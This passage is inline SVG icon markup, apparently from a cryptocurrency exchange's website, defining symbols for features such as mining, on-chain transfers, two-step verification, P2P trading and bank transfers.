2.22-.174 2.986-.441a3.43 3.43 0 0 0 .864-.421c.186-.135.24-.227.25-.251a.9.9 0 0 1 1.8.013c0 .212-.04.415-.11.605-.172.469-.519.827-.886 1.092-.375.27-.831.49-1.326.662-.991.345-2.242.54-3.578.54-1.466 0-2.834-.235-3.87-.65-.515-.205-.992-.473-1.355-.817-.366-.345-.675-.829-.675-1.432a.9.9 0 0 1 .9-.9Z"/></g></g></symbol><symbol id="32px-USDEwakuang" viewBox="0 0 32 32" fill="none"><g class="32px-USDEæç¿"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M5 16C5 10.201 9.701 5.5 15.5 5.5S26 10.201 26 16a1 1 0 1 0 2 0c0-6.904-5.596-12.5-12.5-12.5S3 9.096 3 16s5.596 12.5 12.5 12.5a1 1 0 1 0 0-2C9.701 26.5 5 21.799 5 16Z"/><path d="M13.709 12.736a4.158 4.158 0 0 1 4.049.96 4.158 4.158 0 0 1 1.192 3.988.95.95 0 0 0 1.85.437 6.058 6.058 0 0 0-1.738-5.806 6.058 6.058 0 0 0-5.896-1.4.95.95 0 1 0 .543 1.82Z"/><path d="M16.864 14.49a.95.95 0 0 1 .058 1.343l-4.372 4.77a.95.95 0 1 1-1.4-1.285l4.372-4.769a.95.95 0 0 1 1.342-.058ZM24.3 19.4a.8.8 0 0 0-1.6 0v.84h-.834a2.166 2.166 0 0 0 0 4.331h3.268a.566.566 0 1 1 0 1.133H20.95a.8.8 0 0 0 0 1.6h1.75v.839a.8.8 0 1 0 1.6 0v-.84h.834a2.166 2.166 0 0 0 0-4.332h-3.268a.566.566 0 0 1 0-1.132h4.184a.8.8 0 0 0 0-1.6H24.3v-.84Z"/></g></g></symbol><symbol id="32px-TRXwakuang" viewBox="0 0 32 32" fill="none"><g class="32px-TRXæç¿"><path clip-rule="evenodd" class="normal" d="M16 5.4C10.146 5.4 5.4 10.146 5.4 16c0 5.854 4.746 10.6 10.6 10.6 2.028 0 3.92-.569 5.53-1.555a.9.9 0 0 1 .94 1.535A12.346 12.346 0 0 1 16 28.4C9.152 28.4 3.6 22.848 3.6 16 3.6 9.152 9.152 3.6 16 3.6c6.848 0 12.4 5.552 12.4 12.4a12.363 12.363 0 0 1-1.82 6.47.9.9 0 0 1-1.535-.94A10.556 10.556 0 0 0 26.6 16c0-5.854-4.746-10.6-10.6-10.6Zm-5.797 4.068a.8.8 0 0 1 .77-.249l9.24 2.053a.8.8 0 0 1 .307.141l2.053 1.54a.8.8 0 0 1 .18 1.092l-6.673 9.753a.8.8 0 0 1-1.416-.19l-4.62-13.346a.8.8 0 0 1 .159-.794Zm4.932 10.61.569-3.693-2.968-3.237 2.4 6.93Zm-2.2-8.784 3.457 3.771 1.93-2.574-5.386-1.197Zm6.856 1.573L18.65 14.39l1.975-.898-.833-.625Zm.131 2.482-2.841 1.291-.568 3.692 3.41-4.983Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-lianshangzhuanbi" viewBox="0 0 32 32" fill="none"><g class="32px-é¾ä¸èµå¸"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M16 3.3a3.678 3.678 0 1 0 0 7.356A3.678 3.678 0 0 0 16 3.3Zm-1.878 3.678a1.878 1.878 0 1 1 3.756 0 1.878 1.878 0 0 1-3.756 0Z" fill-rule="evenodd"/><path d="M10.904 9.402a.9.9 0 1 0-.92-1.548l-3.27 1.943a3.678 3.678 0 0 0-1.8 3.162v2.352a.9.9 0 0 0 1.8 0V12.96c0-.663.35-1.276.92-1.615l3.27-1.942Zm11.111-1.548a.9.9 0 0 0-.92 1.548l3.271 1.942c.57.339.92.952.92 1.615v2.352a.9.9 0 0 0 1.8 0V12.96c0-1.298-.685-2.5-1.8-3.162l-3.27-1.943Zm.081 17.616a.9.9 0 0 0-.871-1.576l-4.316 2.386a1.878 1.878 0 0 1-1.818 0l-4.211-2.328a.9.9 0 1 0-.871 1.575l4.211 2.329a3.678 3.678 0 0 0 3.56 0l4.316-2.387Z"/><path clip-rule="evenodd" d="M2.6 20.867a3.678 3.678 0 1 1 7.355 0 3.678 3.678 0 0 1-7.355 0Zm3.678-1.878a1.878 1.878 0 1 0 0 3.756 1.878 1.878 0 0 0 0-3.756Zm19.444-1.8a3.678 3.678 0 1 0 0 7.356 3.678 3.678 0 0 0 0-7.356Zm-1.878 3.678a1.878 1.878 0 1 1 3.756 0 1.878 1.878 0 0 1-3.756 0Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-jiqirenzhanghu" viewBox="0 0 32 32" fill="none"><g class="32px-æºå¨äººè´¦æ·"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M4.3 7.732A3.632 3.632 0 0 1 7.932 4.1h14.345a3.632 3.632 0 0 1 3.632 3.632V13.5a.9.9 0 1 1-1.8 0V7.732c0-1.012-.82-1.832-1.832-1.832H7.932C6.92 5.9 6.1 6.72 6.1 7.732v16.394c0 1.012.82 1.832 1.832 1.832H12.2a.9.9 0 0 1 0 1.8H7.932A3.632 3.632 0 0 1 4.3 24.126V7.732Z"/><path d="M8.854 11a.9.9 0 0 1 .9-.9h9.107a.9.9 0 0 1 0 1.8H9.754a.9.9 0 0 1-.9-.9Zm.9 4.1a.9.9 0 1 0 0 1.8h5.464a.9.9 0 0 0 0-1.8H9.754Zm9.746 6.75a.9.9 0 0 1 .9.9v.75a.9.9 0 0 1-1.8 0v-.75a.9.9 0 0 1 .9-.9Zm4 0a.9.9 0 0 1 .9.9v.75a.9.9 0 0 1-1.8 0v-.75a.9.9 0 0 1 .9-.9Z"/><path clip-rule="evenodd" d="M21.5 17.1a6.4 6.4 0 0 0-6.4 6.4v2.682c0 .949.77 1.718 1.718 1.718h9.364c.949 0 1.718-.77 1.718-1.718V23.5a6.4 6.4 0 0 0-6.4-6.4Zm-4.6 6.4a4.6 4.6 0 0 1 9.2 0v2.6h-9.2v-2.6Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-Ton" viewBox="0 0 32 32" fill="none"><g class="32px-Ton"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M5.4 16c0-5.854 4.746-10.6 10.6-10.6 5.854 0 10.6 4.746 10.6 10.6a10.563 10.563 0 0 1-1.555 5.53.9.9 0 0 0 1.535.94A12.352 12.352 0 0 0 28.4 16c0-6.848-5.552-12.4-12.4-12.4C9.152 3.6 3.6 9.152 3.6 16c0 6.848 5.552 12.4 12.4 12.4 2.37 0 4.586-.665 6.47-1.82a.9.9 0 0 0-.94-1.535A10.547 10.547 0 0 1 16 26.6c-5.854 0-10.6-4.746-10.6-10.6Z"/><path clip-rule="evenodd" d="M11.751 10.382h8.499c1.561 0 2.551 1.687 1.766 3.047l-5.245 9.09a.89.89 0 0 1-1.542 0l-5.245-9.09c-.786-1.362.204-3.047 1.767-3.047Zm3.472 9.41v-7.858H11.75a.481.481 0 0 0-.424.72l2.756 4.929 1.141 2.208Zm2.693-2.208 2.755-4.931a.481.481 0 0 0-.424-.72h-3.473v7.86l1.142-2.209Z" fill-rule="evenodd"/></g></g></symbol><symbol id="v31-32px-line-dingtou" viewBox="0 0 32 32" fill="none"><g class="32px-line-å®æ"><path class="normal" d="M23.764 7.247a.9.9 0 0 0 .622-1.021l-.648-3.582a.9.9 0 1 0-1.771.32l.29 1.607A13.297 13.297 0 0 0 16 3.017c-7.374 0-13.352 5.978-13.352 13.352C2.648 23.742 8.626 29.72 16 29.72c7.374 0 13.352-5.977 13.352-13.351 0-1.84-.373-3.596-1.048-5.194a.9.9 0 0 0-1.658.7c.583 1.38.906 2.898.906 4.494 0 6.38-5.172 11.551-11.552 11.551S4.448 22.748 4.448 16.37C4.448 9.989 9.62 4.817 16 4.817c1.92 0 3.728.467 5.32 1.295l-1.563.477a.9.9 0 0 0 .526 1.722l3.48-1.064ZM16 8.93a.9.9 0 0 1 .9.9v1.552h2.573a.9.9 0 0 1 0 1.8h-5.516a1.143 1.143 0 1 0 0 2.286h4.086a2.943 2.943 0 0 1 0 5.885H16.9v1.551a.9.9 0 0 1-1.8 0v-1.551h-2.572a.9.9 0 0 1 0-1.8h5.515a1.143 1.143 0 0 0 0-2.285h-4.086a2.943 2.943 0 0 1 0-5.886H15.1V9.831a.9.9 0 0 1 .9-.9Z" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="v31-32px-liangbuyanzheng" viewBox="0 0 32 32" fill="none"><g class="32px-ä¸¤æ­¥éªè¯"><g class="normal"><path data-follow-fill="#262933" fill="#262933" d="M20.69 4a.9.9 0 1 0-1.8 0v24a.9.9 0 1 0 1.8 0v-1.626h.994c.791 0 1.531-.025 2.21-.12 1.773-.199 3.144-.745 3.994-2.036.799-1.214 1.012-2.916 1.012-5.06v-6.316c0-2.144-.213-3.846-1.012-5.06-.85-1.29-2.22-1.837-3.994-2.035-.679-.096-1.419-.12-2.21-.12h-.995V4Zm0 3.426h.994c.77 0 1.414.026 1.97.105a.9.9 0 0 0 .028.004c1.542.17 2.276.59 2.703 1.237.48.73.715 1.944.715 4.07v6.316c0 2.126-.236 3.341-.715 4.07-.427.647-1.16 1.067-2.703 1.237l-.028.004c-.556.08-1.2.105-1.97.105h-.995V7.426Zm-10.374 0c-.77 0-1.414.026-1.97.105a.918.918 0 0 1-.028.004c-1.542.17-2.276.59-2.703 1.237-.48.73-.715 1.944-.715 4.07v6.316c0 2.126.235 3.341.715 4.07.427.647 1.16 1.067 2.703 1.237l.028.004c.556.08 1.2.105 1.97.105h4.446a.9.9 0 1 1 0 1.8h-4.446c-.791 0-1.531-.025-2.21-.12-1.773-.199-3.144-.745-3.994-2.036-.8-1.214-1.012-2.916-1.012-5.06v-6.316c0-2.144.213-3.846 1.012-5.06.85-1.29 2.22-1.837 3.994-2.035.679-.096 1.419-.12 2.21-.12h4.37a.9.9 0 1 1 0 1.8h-4.37ZM13.593 16c0-.698.566-1.263 1.263-1.263h.011a1.263 1.263 0 1 1 0 2.526h-.01A1.263 1.263 0 0 1 13.592 16Zm-3.79-1.263a1.263 1.263 0 0 0 0 2.526h.012a1.263 1.263 0 1 0 0-2.526h-.011Z" class="normal"/></g></g></symbol><symbol id="v31-32px-line-yinhangkayishezhi" viewBox="0 0 32 32" fill="none"><g class="32px-line-é¶è¡å¡å·²è®¾ç½®"><g class="normal"><path class="Vector (Stroke)" d="M3.6 9.674A3.775 3.775 0 0 1 7.375 5.9h17.25A3.775 3.775 0 0 1 28.4 9.674V13.5a.9.9 0 0 1-1.8 0V9.674c0-1.09-.884-1.975-1.975-1.975H7.375c-1.09 0-1.975.885-1.975 1.975v.802c0 .738.598 1.336 1.336 1.336H23.06a.9.9 0 0 1 0 1.8H6.736c-.478 0-.93-.107-1.336-.298v9.811c0 1.09.884 1.975 1.975 1.975h6.405a.9.9 0 0 1 0 1.8H7.375A3.775 3.775 0 0 1 3.6 23.125V9.675ZM8.1 20.5a.9.9 0 0 1 .9-.9h4.95a.9.9 0 0 1 0 1.8H9a.9.9 0 0 1-.9-.9Z" fill="#262933"/><path clip-rule="evenodd" class="Subtract" d="M23.81 29.31a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13Zm3.24-7.305a.7.7 0 1 0-.97-1.01l-3.092 2.971-1.48-1.563a.7.7 0 0 0-1.016.962l1.964 2.076a.7.7 0 0 0 .993.023l3.601-3.46Z" fill-rule="evenodd" fill="#1BB273"/></g></g></symbol><symbol id="24px-Gateyanzhengqi" viewBox="0 0 24 24" fill="none"><g class="24px-Gateéªè¯å¨"><path clip-rule="evenodd" class="normal" d="M12 2.896A3.785 3.785 0 0 0 8.215 6.68v1.855H18.6a3.2 3.2 0 0 1 3.2 3.2v4.261a.8.8 0 0 1-1.6 0v-4.261a1.6 1.6 0 0 0-1.6-1.6H5.4a1.6 1.6 0 0 0-1.6 1.6v6.694a1.6 1.6 0 0 0 1.6 1.6h2.59a.8.8 0 1 1 0 1.6H5.4a3.2 3.2 0 0 1-3.2-3.2v-6.694a3.2 3.2 0 0 1 3.2-3.2h1.215V6.68a5.385 5.385 0 0 1 10.701-.86.8.8 0 0 1-1.58.254A3.786 3.786 0 0 0 12 2.896Zm2.262 15.446a1.29 1.29 0 1 0 0 2.58 1.29 1.29 0 0 0 0-2.58Zm-2.89 1.29a2.89 2.89 0 0 1 5.669-.8h4.687a.8.8 0 1 1 0 1.6h-.992v1.29a.8.8 0 0 1-1.6 0v-1.29h-2.095a2.892 2.892 0 0 1-5.67-.8Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="24px-youxiang" viewBox="0 0 24 24" fill="none"><g class="24px-é®ç®±"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M7.308 8.036a.8.8 0 0 0-.96 1.28l4.286 3.214c.81.607 1.923.607 2.733 0l4.286-3.214a.8.8 0 1 0-.96-1.28l-4.286 3.214a.678.678 0 0 1-.813 0L7.308 8.036Z"/><path clip-rule="evenodd" d="M5.948 3.725A3.448 3.448 0 0 0 2.5 7.173v9.655a3.448 3.448 0 0 0 3.448 3.448h12.104a3.448 3.448 0 0 0 3.448-3.448V7.173a3.448 3.448 0 0 0-3.448-3.448H5.948ZM4.1 7.173c0-1.02.827-1.848 1.848-1.848h12.104c1.02 0 1.848.827 1.848 1.848v9.655c0 1.02-.827 1.848-1.848 1.848H5.948A1.848 1.848 0 0 1 4.1 16.828V7.173Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-renwuguangchang2" viewBox="0 0 32 32" fill="none"><g class="32px-ä»»å¡å¹¿åº2"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M20.101 12.926a.9.9 0 0 1-.167 1.262l-5.005 3.837a.9.9 0 0 1-1.273-.181l-1.49-2.026a.9.9 0 0 1 1.45-1.066l.947 1.286 4.276-3.279a.9.9 0 0 1 1.262.167Zm-9.726 6.904a.9.9 0 0 0 0 1.8h8.549a.9.9 0 0 0 0-1.8h-8.549Z"/><path clip-rule="evenodd" d="M22.864 4.996a.9.9 0 0 0-1.759-.381l-.311 1.439h-5.606l.247-1.027a.9.9 0 0 0-1.75-.42l-.349 1.447h-2.455a3.432 3.432 0 0 0-3.267 2.422v.001L2.878 23.686c-.684 2.202.953 4.463 3.267 4.463h19.732a3.392 3.392 0 0 0 3.385-3.64L28.148 9.184a.898.898 0 0 0-.033-.185 3.238 3.238 0 0 0-.24-.846 3.411 3.411 0 0 0-3.156-2.099h-2.084l.23-1.058Zm-2.46 2.858-.356 1.643a.9.9 0 0 0 1.759.381l.439-2.024h2.473a1.61 1.61 0 0 1 1.496.996l.005.01.004.01c.128.29.164.636.073 1.02l-3.79 15.218-.003.01a1.605 1.605 0 0 1-1.56 1.23H20.5l-.012.001H6.145c-1.084 0-1.877-1.07-1.548-2.13L9.333 9.01v-.002a1.632 1.632 0 0 1 1.548-1.154h2.022l-.388 1.612a.9.9 0 1 0 1.75.421l.49-2.033h5.649Zm3.544 18.495h1.93c.924 0 1.653-.78 1.588-1.714l-.675-9.282-2.537 10.185c-.069.289-.173.56-.306.81Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-huodongzhongxin" viewBox="0 0 32 32" fill="none"><g class="32px-æ´»å¨ä¸­å¿"><g class="normal" clip-rule="evenodd" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"><path d="M10.792 4.92a2.225 2.225 0 0 0-2.225 2.226v7.324c.003.957.135 1.813.525 2.516.933 1.685 2.699 3.654 5.37 4.209 1.24.258 2.438 1.297 2.438 2.788v3.096h5.35a.9.9 0 0 1 0 1.8H9.75a.9.9 0 1 1 0-1.8h5.35v-3.096c0-.424-.37-.894-1.005-1.026-3.37-.7-5.5-3.154-6.577-5.098a5.64 5.64 0 0 1-.567-1.53A5.068 5.068 0 0 1 2.6 11.313V9.158a1.87 1.87 0 0 1 1.87-1.87h2.297v-.142a4.025 4.025 0 0 1 4.025-4.025h10.416a4.025 4.025 0 0 1 4.025 4.025v.142h2.297a1.87 1.87 0 0 1 1.87 1.87v2.155c0 2.56-1.9 4.677-4.366 5.018a5.306 5.306 0 0 1-.554 1.421c-.742 1.292-1.966 2.793-3.736 3.835a.9.9 0 0 1-.913-1.551c1.438-.847 2.461-2.088 3.088-3.18.383-.667.514-1.49.514-2.417V7.146a2.225 2.225 0 0 0-2.225-2.225H10.792Zm-4.025 9.534A3.268 3.268 0 0 1 4.4 11.313V9.158a.07.07 0 0 1 .07-.07h2.297v5.366Zm18.466-5.366h2.297a.07.07 0 0 1 .07.07v2.155c0 1.492-1 2.75-2.367 3.14V9.089Z"/><path d="M12.446 11.214a2.35 2.35 0 0 0 0 3.322l1.886 1.886a2.35 2.35 0 0 0 3.323 0l1.885-1.886a2.35 2.35 0 0 0 0-3.322l-1.885-1.886a2.35 2.35 0 0 0-3.323 0l-1.886 1.886Zm3.212-.56-1.886 1.886a.474.474 0 0 0 0 .67l1.886 1.886a.474.474 0 0 0 .67 0l1.886-1.886a.474.474 0 0 0 0-.67l-1.885-1.886a.475.475 0 0 0-.671 0Z"/></g></g></symbol><symbol id="32px-VIPjiebi" viewBox="0 0 32 32" fill="none"><g class="32px-VIPåå¸"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M21.97 4.581a.85.85 0 0 1 0 1.203l-.969.969h5.815a.85.85 0 1 1 0 1.7h-5.815l.97.97a.85.85 0 1 1-1.202 1.202l-2.42-2.42a.85.85 0 0 1 0-1.203l2.42-2.42a.85.85 0 0 1 1.202 0Z"/><path d="M9.922 6.806a.372.372 0 0 1 .226-.073h4.868a.9.9 0 0 0 0-1.8h-4.868c-.596 0-1.177.242-1.586.686a.9.9 0 0 0-.092.118L3.778 12.92a1.99 1.99 0 0 0 .09 2.688l.003.002 11.026 11.517c.59.65 1.614.65 2.205 0l11.026-11.516.002-.003a1.99 1.99 0 0 0 .138-2.63l-1.131-2.437a.9.9 0 1 0-1.633.757l1.182 2.547c.04.085.091.163.155.231a.2.2 0 0 1 .058.14.205.205 0 0 1-.063.141l-10.837 11.32L5.167 14.36l-.004-.004a.204.204 0 0 1-.064-.14.2.2 0 0 1 .06-.14.904.904 0 0 0 .09-.118l4.673-7.153Z"/><path d="M13.218 16.37a.9.9 0 0 0-1.318 1.225l3.44 3.701a.9.9 0 0 0 1.276.043l3.934-3.7a.9.9 0 1 0-1.233-1.312l-3.275 3.08-2.824-3.037Z"/></g></g></symbol><symbol id="32px-jiegouxingchanpin" viewBox="0 0 32 32" fill="none"><g class="32px-ç»ææ§äº§å"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M4.4 10.993a6.691 6.691 0 0 1 4.972-6.471l-.187.312a.9.9 0 0 0 1.543.926l1.14-1.898a.9.9 0 0 0-.772-1.363A8.49 8.49 0 0 0 2.6 10.993a.9.9 0 1 0 1.8 0Z"/><path clip-rule="evenodd" d="M15.667 13.753a.8.8 0 0 1 .379 1.066l-.13.272.52.247a2.176 2.176 0 0 1-.003 3.932 2.176 2.176 0 0 1-3.048 2.482l-.52-.247-.129.272a.8.8 0 0 1-1.445-.687l.129-.272-.961-.457a1.137 1.137 0 0 1-.539-1.515l1.38-2.903h.002l.694-1.457a1.136 1.136 0 0 1 1.514-.539l.962.457.129-.272a.8.8 0 0 1 1.066-.379Zm-.405 4.073-.009-.004-2.506-1.191.495-1.04 2.508 1.192a.576.576 0 0 1-.488 1.043Zm-3.204.249-.494 1.04 2.508 1.192a.576.576 0 0 0 .502-1.036l-.006-.003-2.51-1.193Z" fill-rule="evenodd"/><path clip-rule="evenodd" d="M12.786 8.921A7.67 7.67 0 1 1 23.08 19.216c-.558 4.566-4.448 8.102-9.164 8.102a9.233 9.233 0 0 1-9.233-9.233c0-4.716 3.536-8.606 8.102-9.164Zm2.111-.018a5.87 5.87 0 1 1 8.201 8.201 9.247 9.247 0 0 0-8.2-8.2Zm-8.413 9.182a7.433 7.433 0 1 1 14.866 0 7.433 7.433 0 1 1-14.866 0Z" fill-rule="evenodd"/><path d="M28.5 20.008a.9.9 0 0 1 .9.9 8.49 8.49 0 0 1-8.494 8.495.9.9 0 0 1-.772-1.363l1.14-1.899a.9.9 0 1 1 1.543.926l-.188.313a6.691 6.691 0 0 0 4.972-6.472.9.9 0 0 1 .9-.9Z"/></g></g></symbol><symbol id="24px-jiejikaxinyongka" viewBox="0 0 24 24" fill="none"><g class="24px-åè®°å¡ä¿¡ç¨å¡"><path clip-rule="evenodd" class="normal" d="M5.25 4A3.05 3.05 0 0 0 2.2 7.05v.668a2.55 2.55 0 0 0 2.55 2.55h12.776a.8.8 0 1 0 0-1.6H4.75a.95.95 0 0 1-.95-.95V7.05c0-.8.65-1.45 1.45-1.45h13.5c.8 0 1.45.65 1.45 1.45v10c0 .8-.65 1.45-1.45 1.45H5.25c-.8 0-1.45-.65-1.45-1.45v-3.802a.8.8 0 0 0-1.6 0v3.802a3.05 3.05 0 0 0 3.05 3.05h13.5a3.05 3.05 0 0 0 3.05-3.05v-10A3.05 3.05 0 0 0 18.75 4H5.25Zm8.321 10.722a.8.8 0 0 0 0 1.6h3.874a.8.8 0 0 0 0-1.6h-3.874Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="24px-P2Pjiaoyi" viewBox="0 0 24 24" fill="none"><g class="24px-P2Päº¤æ"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M14.964 4.811a2.764 2.764 0 1 1 5.527 0 2.764 2.764 0 0 1-5.527 0Zm2.763-1.163a1.164 1.164 0 1 0 0 2.327 1.164 1.164 0 0 0 0-2.327Z" fill-rule="evenodd"/><path d="M7.5 2.702a4.89 4.89 0 0 0-4.891 4.891V8.82a.8.8 0 1 0 1.6 0V7.593a3.29 3.29 0 0 1 3.29-3.29h3.683a.8.8 0 1 0 0-1.6H7.5Zm11.045 18.782a3.255 3.255 0 0 0 3.255-3.255v-2.045a.8.8 0 1 0-1.6 0v2.046c0 .913-.74 1.654-1.655 1.654h-4.09a.8.8 0 1 0 0 1.6h4.09Z"/><path clip-rule="evenodd" d="M3.51 13.648a2.764 2.764 0 1 1 5.527 0 2.764 2.764 0 0 1-5.528 0Zm2.763-1.164a1.164 1.164 0 1 0 0 2.327 1.164 1.164 0 0 0 0-2.327Z" fill-rule="evenodd"/><path d="M3.8 21.011a2.473 2.473 0 0 1 4.945 0 .8.8 0 1 0 1.6 0 4.073 4.073 0 0 0-8.145 0 .8.8 0 1 0 1.6 0Zm11.455-8.836a2.473 2.473 0 0 1 4.945 0 .8.8 0 0 0 1.6 0 4.073 4.073 0 1 0-8.146 0 .8.8 0 0 0 1.6 0Z"/></g></g></symbol><symbol id="24px-chongzhimachongzhi" viewBox="0 0 24 24" fill="none"><g class="24px-åå¼ç åå¼"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M1.692 6.807a3.691 3.691 0 0 1 3.691-3.691h13.18a3.691 3.691 0 0 1 3.692 3.69V9.12a.8.8 0 0 1-1.6 0V6.807a2.091 2.091 0 0 0-2.091-2.091H5.384a2.091 2.091 0 0 0-2.092 2.09v10.215c0 1.155.937 2.091 2.091 2.091h3.43a.8.8 0 0 1 0 1.6h-3.43a3.691 3.691 0 0 1-3.69-3.69V6.806Z"/><path d="M17.671 14.311a.8.8 0 0 0-1.131-1.131l-3.47 3.47a.8.8 0 0 0 0 1.13l3.47 3.47a.8.8 0 0 0 1.131-1.131l-2.102-2.103h6.923a.8.8 0 1 0 0-1.6h-6.925l2.104-2.105ZM7.035 7.963a.8.8 0 1 0-1.6 0v3.47a.8.8 0 0 0 1.6 0v-3.47Zm2.669-.8a.8.8 0 0 1 .8.8v3.47a.8.8 0 0 1-1.6 0v-3.47a.8.8 0 0 1 .8-.8Zm4.269.8a.8.8 0 0 0-1.6 0v3.47a.8.8 0 0 0 1.6 0v-3.47Z"/></g></g></symbol><symbol id="24px-lianshangchongzhi" viewBox="0 0 24 24" fill="none"><g class="24px-é¾ä¸åå¼"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M6.574 2.45a4.081 4.081 0 0 0-4.082 4.081v1.094a.8.8 0 1 0 1.6 0V6.531A2.481 2.481 0 0 1 6.574 4.05H17.51c.767 0 1.388.621 1.388 1.388v3.828h-1.935a2.734 2.734 0 0 0 0 5.468H18.9v3.829c0 .766-.622 1.387-1.388 1.387H6.574a2.481 2.481 0 0 1-2.482-2.481v-1.094a.8.8 0 0 0-1.6 0v1.094a4.081 4.081 0 0 0 4.082 4.081H17.51a2.988 2.988 0 0 0 2.988-2.987v-3.84a2.735 2.735 0 0 0 0-5.446V5.438A2.988 2.988 0 0 0 17.51 2.45H6.574Zm10.39 8.416h3.282a1.134 1.134 0 0 1 0 2.268h-3.282a1.134 1.134 0 1 1 0-2.268Z" fill-rule="evenodd"/><path d="M1.18 11.992a.8.8 0 0 1 .8-.8h5.83L6.533 9.808a.8.8 0 0 1 1.175-1.085l2.516 2.726a.8.8 0 0 1 .002 1.083L7.71 15.275a.8.8 0 0 1-1.18-1.081l1.286-1.402H1.98a.8.8 0 0 1-.8-.8Z"/></g></g></symbol><symbol id="24px-yinhangzhuanzhang" viewBox="0 0 24 24" fill="none"><g class="24px-é¶è¡è½¬è´¦"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M4.953 4a3.158 3.158 0 0 0-3.158 3.158v9.784A3.158 3.158 0 0 0 4.953 20.1h5.788a.8.8 0 1 0 0-1.6H4.953c-.86 0-1.558-.698-1.558-1.558v-6.885c.318.136.667.21 1.034.21h12.692a.8.8 0 1 0 0-1.6H4.429a1.034 1.034 0 0 1-1.034-1.033v-.476c0-.86.698-1.558 1.558-1.558h13.284c.86 0 1.558.698 1.558 1.558v3.114a.8.8 0 1 0 1.6 0V7.158A3.158 3.158 0 0 0 18.237 4H4.953Z"/><path d="M22.134 14.297c.904.753.372 2.225-.805 2.225H14.8a.8.8 0 1 1 0-1.6h5.585l-1.053-.878a.8.8 0 0 1 1.024-1.23l1.778 1.483Zm-7.331 5.601c-.905-.753-.372-2.225.805-2.225h6.529a.8.8 0 1 1 0 1.6h-5.585l1.053.878a.8.8 0 1 1-1.024 1.23l-1.778-1.483Z"/></g></g></symbol><symbol id="32px-xinshouyindao" viewBox="0 0 32 32" fill="none"><g class="32px-æ°æå¼å¯¼"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M18.708 12.857a.9.9 0 0 1 .9-.9h3.11a.9.9 0 0 1 0 1.8h-3.11a.9.9 0 0 1-.9-.9Zm.9 3.136a.9.9 0 0 0 0 1.8h1.473a.9.9 0 0 0 0-1.8h-1.473Z"/><path d="M3.5 7.83a3.273 3.273 0 0 1 3.273-3.272h4.71c1.893 0 3.557.976 4.517 2.453a5.377 5.377 0 0 1 4.516-2.453h4.711A3.273 3.273 0 0 1 28.5 7.83v15.508a4.09 4.09 0 0 1-4.09 4.091H7.59a4.09 4.09 0 0 1-4.09-4.09V7.83Zm3.273-1.472c-.814 0-1.473.659-1.473 1.472v15.508a2.29 2.29 0 0 0 2.29 2.291h7.475V9.94a3.582 3.582 0 0 0-3.581-3.581H6.773Zm18.454 0h-4.71a3.582 3.582 0 0 0-3.582 3.581v15.69h7.474a2.29 2.29 0 0 0 2.291-2.29V7.83c0-.813-.66-1.472-1.473-1.472Z"/></g></g></symbol><symbol id="32px-ATOMwakuang" viewBox="0 0 32 32" fill="none"><g class="32px-ATOMæç¿"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M5.4 16c0-5.854 4.746-10.6 10.6-10.6 5.854 0 10.6 4.746 10.6 10.6a10.563 10.563 0 0 1-1.555 5.53.9.9 0 0 0 1.535.94A12.352 12.352 0 0 0 28.4 16c0-6.848-5.552-12.4-12.4-12.4C9.152 3.6 3.6 9.152 3.6 16c0 6.848 5.552 12.4 12.4 12.4 2.37 0 4.586-.665 6.47-1.82a.9.9 0 1 0-.94-1.535A10.546 10.546 0 0 1 16 26.6c-5.854 0-10.6-4.746-10.6-10.6Z"/><path d="M16.707 15.293a1 1 0 1 1-1.414 1.414 1 1 0 0 1 1.414-1.414Z"/><path clip-rule="evenodd" d="M21.12 16c1.587 2.491 2.022 4.879.89 6.01-1.13 1.132-3.518.696-6.01-.89-2.492 1.586-4.88 2.021-6.01.89-1.132-1.131-.697-3.519.89-6.01-1.586-2.492-2.022-4.88-.89-6.01 1.13-1.132 3.518-.697 6.01.89 2.491-1.587 4.88-2.022 6.01-.89 1.132 1.13.696 3.518-.89 6.01Zm-.17 4.95c-.13.129-.72.418-2.192-.111a9.31 9.31 0 0 1-1.43-.67 17.758 17.758 0 0 0 2.841-2.841c.284.5.508.98.67 1.43.53 1.471.24 2.063.11 2.192ZM19.299 16c-.438.59-.95 1.185-1.531 1.767A15.98 15.98 0 0 1 16 19.3a15.983 15.983 0 0 1-1.768-1.531A15.972 15.972 0 0 1 12.701 16c.437-.59.949-1.186 1.531-1.768A15.986 15.986 0 0 1 16 12.7c.59.437 1.186.949 1.768 1.531A15.984 15.984 0 0 1 19.298 16Zm-1.97-4.17c.498-.283.98-.507 1.429-.669 1.471-.53 2.063-.24 2.192-.111s.418.72-.111 2.192a9.3 9.3 0 0 1-.67 1.43 17.77 17.77 0 0 0-1.34-1.5c-.49-.49-.993-.938-1.5-1.342Zm-2.658 0a9.3 9.3 0 0 0-1.429-.669c-1.471-.53-2.063-.24-2.192-.11-.129.128-.418.72.111 2.19.162.45.386.931.67 1.43a17.772 17.772 0 0 1 2.84-2.84Zm-2.84 5.498c-.284.5-.508.98-.67 1.43-.53 1.471-.24 2.063-.11 2.191.128.13.72.419 2.19-.11.45-.162.931-.386 1.43-.67a17.766 17.766 0 0 1-1.5-1.34 17.76 17.76 0 0 1-1.34-1.5Z" 